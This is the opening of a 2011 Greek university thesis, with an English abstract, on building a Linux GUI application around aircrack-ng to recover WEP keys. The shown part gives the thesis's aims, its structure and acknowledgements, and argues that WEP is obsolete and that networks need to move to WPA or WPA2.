

ΑΛΕΞΑΝΔΡΕΙΟ Τ.Ε.Ι ΘΕΣΣΑΛΟΝΙΚΗΣ

ΣΧΟΛΗ ΤΕΧΝΟΛΟΓΙΚΩΝ ΕΦΑΡΜΟΓΩΝ



ΤΜΗΜΑ ΠΛΗΡΟΦΟΡΙΚΗΣ

## Πτυχιακή Εργασία

<<Ανάπτυξη ολοκληρωμένης εφαρμογής δοκιμασίας των μηχανισμών ασφάλειας ασύρματων τοπικών δικτύων IEEE 802.11>>



Μαραγκού Παύλου Δρ. Θωμάς Λάγκας

Αρ. Μητρώου 05/2834

Του φοιτητή Επιβλέπων καθηγητής

Θεσσαλονίκη 2011

## ΠΡΟΛΟΓΟΣ

 Στα πλαίσια των προπτυχιακών σπουδών µου στο τµήµα Πληροφορικής του Αλεξάνδρειου Ανώτατου Τεχνολογικού Ιδρύµατος Θεσσαλονίκης και όπως ο ορίζει ο κανονισµός, µου ανατέθηκε η εκπόνηση πτυχιακής εργασίας ως αναπόσπαστο µέρος της ολοκλήρωσης των σπουδών µου. Η παρούσα πτυχιακή εργασία έχει τίτλο «Ανάπτυξη ολοκληρωµένης εφαρµογής δοκιµασίας των µηχανισµών ασφάλειας ασύρµατων τοπικών δικτύων IEEE 802.11» και επιβλέπων καθηγητής είναι ο ∆ρ. Θωµάς Λάγκας, Επιστηµονικός Συνεργάτης του τµήµατος Πληροφορικής του ΑΤΕΙ Θεσσαλονίκης.

Αµέσως µετά την ανάθεση της συγκεκριµένης πτυχιακής έγινε µια λεπτοµερής έρευνα ώστε να επιλέξω τα κατάλληλα εργαλεία για τη δηµιουργία της συγκεκριµένης εφαρµογής. Μετά από αρκετή σκέψη και έρευνα κατέληξα στο Glade για τη δηµιουργία του γραφικού περιβάλλοντος, στο GTK+ ως εργαλειοθήκη και στην C ως γλώσσα προγραµµατισµού. Για την εύρεση του WEP κλειδιού χρησιµοποίησα την συλλογή εργαλείων aircrack-ng.

Όσο και αν φαίνεται εύκολη η χρήση του aircrack-ng για την εύρεση του κλειδιού, αντιµετώπισα αρκετά προβλήµατα τόσο µε την συλλογή εργαλείων του aircrack-ng όσο και µε το glade, το GTK+ αλλά και την γλώσσα προγραµµατισµού την C.

Συνοπτικά, η παρούσα πτυχιακή εργασία έχει την εξής µορφή. Εισαγωγικά παρουσιάζεται ο σκοπός, ο στόχος, η δοµή και η µεθοδολογία της εργασίας. Στο δεύτερο κεφάλαιο γίνεται µια ιστορική αναδροµή στα ασύρµατα δίκτυα ώστε ο αναγνώστης να κατανοήσει καλύτερα τον τοµέα στον οποίο αναφέρεται η εργασία αυτή. Το τρίτο κεφάλαιο αναφέρεται στους µηχανισµούς ασφαλείας των ασύρµατων δικτύων, στα χαρακτηριστικά τους, στον αλγόριθµο κρυπτογράφησης τους και στις αδυναµίες τους. Στο τέταρτο κεφάλαιο αναλύεται η εφαρµογή, ο κώδικας της και ο τρόπος χρήσης της. Στο πέµπτο κεφάλαιο παρουσιάζονται τα αποτελέσµατα των πειραµάτων που εκτελέστηκαν για την εύρεση του WEP κλειδιού βάσει συγκεκριµένων σεναρίων. Τέλος η εν λόγω πτυχιακή εργασία ολοκληρώνεται µε την παράθεση συµπερασµάτων και προτάσεων.

Στόχος της συγκεκριµένης πτυχιακής δεν είναι να παρουσιάσει το πόσο εύκολο είναι να αποκτήσουµε πρόσβαση σε ένα ξένο ασύρµατο δίκτυο που χρησιµοποιεί την ασφάλεια WEP. Στόχος της συγκεκριµένης πτυχιακής είναι να αναδείξει πόσο ξεπερασµένη και επικίνδυνη για την ασφάλεια των ασύρµατων δικτύων είναι η χρήση του WEP και πόσο επιτακτική είναι η ανάγκη να της µετάβασης σε ένα άλλο είδος ασφάλειας είτε αυτό λέγεται WPA, είτε WPA2.

Εύχοµαι η συγκεκριµένη εργασία να κινήσει το ενδιαφέρον του αναγνώστη και να ενισχύσει την υπάρχουσα εικόνα του σχετικά µε την ασφάλεια των ασύρµατων δικτύων. Καλή ανάγνωση

## ΠΕΡΙΛΗΨΗ

Σκοπός της συγκεκριµένης πτυχιακής εργασίας είναι η δηµιουργία µιας εφαρµογής για την εύρεση κλειδιών ασύρµατων δικτύων που χρησιµοποιούν τον µηχανισµό ασφαλείας WEP. Η πτυχιακή εργασία χωρίζεται σε τέσσερα σηµαντικά κεφάλαια.

Στο δεύτερο κεφάλαιο γίνεται µια ιστορική αναδροµή στα ασύρµατα δίκτυα. Γίνεται εκτενής αναφορά στα χαρακτηριστικά των διαφόρων προτύπων που εµφανίστηκαν, τους λόγους για τους οποίους επικράτησαν ή όχι καθώς και στην µετέπειτα εφαρµογή και εξέλιξη τους.

Το τρίτο κεφάλαιο ασχολείται µε τους µηχανισµούς ασφαλείας των ασύρµατων δικτύων. Αναφέρονται τα χαρακτηριστικά τους, ο αλγόριθµος κρυπτογράφησης που χρησιµοποιούν καθώς επίσης και οι αδυναµίες τους.

Στο τέταρτο κεφάλαιο αναλύεται η εφαρµογή που δηµιουργήθηκε για την εύρεση των WEP κλειδιών των ασύρµατων δικτύων. Αρχικά, αναφέρονται τα εργαλεία που χρησιµοποιήθηκαν ώστε να δηµιουργηθεί η συγκεκριµένη εφαρµογή ενώ στη συνέχεια επεξηγούνται συγκεκριµένα σηµαντικά σηµεία του κώδικα. Τέλος παρουσιάζεται ένας λεπτοµερής οδηγός χρήσης για την εφαρµογή.

Στο πέµπτο κεφάλαιο παρουσιάζονται τα αποτελέσµατα κάποιων πειραµάτων που πραγµατοποιήθηκαν για την εύρεση του WEP κλειδιού σε κάποια συγκεκριµένα σενάρια. Στην συνέχεια γίνεται σύγκριση µεταξύ σεναρίων και παρουσιάζονται τα αποτελέσµατα στον αναγνώστη.

# **ABSTRACT**

The aim of this thesis project is the creation of an application for finding the keys of wireless networks that use WEP security mechanism. The thesis is divided into four important chapters.

In the second chapter, a review on the past of wireless networks is made. A mention is made on the characteristics of the various standards that came along, the reasons for which they prevailed or not along with which standard is currently used and which one is being developed.

In the third chapter, a reference is made on the security mechanisms of wireless networks. There is a description of their characteristics, the encryption algorithm they use as well as their weaknesses.

The fourth chapter pertains to the application created for finding the WEP keys of wireless networks. Firstly, the tools used for the creation of the particular application are mentioned followed by an explanation of some important parts of the source code. Lastly, a detailed tutorial of the application is presented.

The fifth chapter presents the results of some experiments carried out for finding the WEP key in certain scenarios. Furthermore, a comparison among the scenarios is made and the results are shown to the reader.

## ΕΥΧΑΡΙΣΤΙΕΣ

Θέλω να ευχαριστήσω όσους µε βοήθησαν στην ολοκλήρωση αυτής της πτυχιακής εργασίας. Τον φίλο µου Βασίλη Στεργιούδη, για τα γραφικά στους πίνακες και στα σχήµατα, τους γονείς µου για όλη την στήριξη που µου παρείχαν, και πάνω από όλα τον επιστηµονικό συνεργάτη του ΑΤΕΙΘ, Θωµά Λάγκα για την βοήθεια και τις συµβουλές του όλο αυτόν τον καιρό.

# ΠΙΝΑΚΑΣ ΠΕΡΙΕΧΟΜΕΝΩΝ





# ΠΕΡΙΕΧΟΜΕΝΑ ΣΧΗΜΑΤΩΝ**,** ΠΙΝΑΚΩΝ ΚΑΙ ΕΙΚΟΝΩΝ







## Κεφάλαιο **1**<sup>ο</sup> Εισαγωγή

Σκοπός της συγκεκριµένης πτυχιακής εργασίας είναι η δηµιουργίας µιας εφαρµογής για την εύρεση του κλειδιού WEP σε ασύρµατα δίκτυα που χρησιµοποιούν το συγκεκριµένο είδος ασφάλειας. Για τη δηµιουργία της εφαρµογής έγινε χρήση του εργαλείου για δηµιουργία γραφικών διεπαφών Glade. Ο κώδικας της εφαρµογής είναι γραµµένος σε C µε χρήση της εργαλειοθήκης GTK+. Για την εύρεση του κλειδιού WEP έγινε χρήση της συλλογής εργαλείων για τον έλεγχο των ασύρµατων δικτύων aircrack-ng. Λόγω των περιορισµών που θέτει η συγκεκριµένη συλλογή εργαλείων η εφαρµογή σχεδιάστηκε για το λειτουργικό σύστηµα Linux.

Στόχος της συγκεκριµένης πτυχιακής είναι να αναδείξει τις αδυναµίες της κρυπτογράφησης WEP και να αποδείξει ότι κάθε απλός χρήστης µόνο µε έναν υπολογιστή και µια συµβατή κάρτα δικτύου µπορεί να ανακαλύψει το κλειδί της κρυπτογράφησης WEP µε λίγα µόνο «κλικ».

Το κύριο µέρος της πτυχιακής εργασίας αποτελείται από 4 κεφάλαια. Το κεφάλαιο 2 που αναφέρεται στα ασύρµατα δίκτυα, το κεφάλαιο 3 που αναφέρεται στην ασφάλεια των ασύρµατων δικτύων, το κεφάλαιο 4 που αναφέρεται στην εφαρµογή για την εύρεση των WEP κλειδιών και τέλος το κεφάλαιο 5 µε πειραµατικές µετρήσεις που πραγµατοποιήθηκαν για την εύρεση του WEP κλειδιού µέσα από συγκεκριµένα σενάρια. Στο επόµενο κεφάλαιο περιέχονται όλες οι αναφορές που χρησιµοποιήθηκαν για τη συγγραφή της πτυχιακής, και στη συνέχεια η σχετική βιβλιογραφία από την οποία αντλήθηκε υλικό για τη συγγραφή. Τέλος στο παράρτηµα Α΄ περιλαµβάνεται όλος ο κώδικας της εφαρµογής που αναπτύχθηκε.

Στο κεφάλαιο 2 γίνεται µια ιστορική αναδροµή σχετικά µε τα ασύρµατα δίκτυα. Αναφέρεται η ιστορική εξέλιξη τους, τα χαρακτηριστικά τους, οι λόγοι για τους οποίους επικράτησαν ή όχι, ποιο πρότυπο βρίσκεται εν ενεργεία αυτή τη στιγµή και ποιο ακολουθεί.

Στο κεφάλαιο 3 αναφέρονται οι µηχανισµοί ασφάλειας των ασύρµατων δικτύων. Το µεγαλύτερο µέρος του συγκεκριµένου κεφαλαίου καλύπτει ο µηχανισµός ασφαλείας WEP καθώς αποτελεί και το κύριο αντικείµενο της πτυχιακής µας εργασίας. Αναφέρεται ο τρόπος λειτουργίας του, σε ποιόν αλγόριθµο βασίζεται και ποίες είναι οι βασικές αδυναµίες του. Στην συνέχεια γίνεται αναφορά στους διαδόχους του συγκεκριµένου µηχανισµού ασφαλείας WPA και WPA2. Το WPA αποτέλεσε τον διάδοχο του WEP. Είχε σαν σκοπό να διορθώσει τις αδυναµίες του και στηρίχθηκε στον ίδιο αλγόριθµο κρυπτογράφησης. Το WPA2 εµφανίστηκε στη συνέχεια σαν αντικαταστάτης τόσο του WEP όσο και του WPA καθώς βασιζόταν σε έναν πολύ πιο ισχυρό αλγόριθµο κρυπτογράφησης.

Στο κεφάλαιο 4 γίνεται αναφορά στην εφαρµογή που δηµιουργήσαµε για την εύρεση του WEP κλειδιού σε ασύρµατα δίκτυα, που χρησιµοποιούν το συγκεκριµένο είδος ασφάλειας. Στην πρώτη ενότητα γίνεται µια αναφορά στα εργαλεία που χρησιµοποιήθηκαν για τη δηµιουργία της. Στη συνέχεια παρουσιάζεται µέρος του κώδικα και γίνεται ανάλυση των σηµαντικότερων εντολών για την καλύτερη κατανόηση της εφαρµογής από τον χρήστη. Τέλος στην τελευταία ενότητα παρουσιάζεται ένας πλήρης οδηγός χρήσης της συγκεκριµένης εφαρµογής.

Στο κεφάλαιο 5 παρουσιάζονται τα αποτελέσµατα πειραµατικών µετρήσεων για την εύρεση του WEP κλειδιού που έγιναν σε συγκεκριµένα σενάρια. Παρουσιάζονται τα αποτελέσµατα των µετρήσεων σε τέσσερις διαφορετικές συνθήκες. Η πρώτη είναι ένα δίκτυο µε µέγιστη ισχύ σήµατος. Η δεύτερη ένα δίκτυο µε ελάχιστη ισχύ σήµατος. Η τρίτη ένα δίκτυο µε συνδεµένο client και η τέταρτη ένα δίκτυο που κάνει χρήση 64-bit WEP κλειδιού. Στο τέλος γίνεται µια σύγκριση µεταξύ αυτών των σεναρίων και παρουσιάζονται τα αποτελέσµατα.

Στο επόµενο κεφάλαιο παρουσιάζονται όλες οι αναφορές που χρησιµοποιήθηκαν κατά την συγγραφή της συγκεκριµένης πτυχιακής εργασίας. Σε αυτό το κεφάλαιο µπορεί να ανατρέξει ο αναγνώστης για να αντλήσει περισσότερες πληροφορίες σχετικά µε διάφορους όρους που αναφέρονται στην εργασία.

Στο τελευταίο κεφάλαιο περιλαµβάνεται όλη η βιβλιογραφία η οποία χρησιµοποιήθηκε στην συγκεκριµένη πτυχιακή εργασία. Περιλαµβάνει τον συγγραφέα, τον τίτλο του βιβλίου και το έτος που αυτό εκδόθηκε.

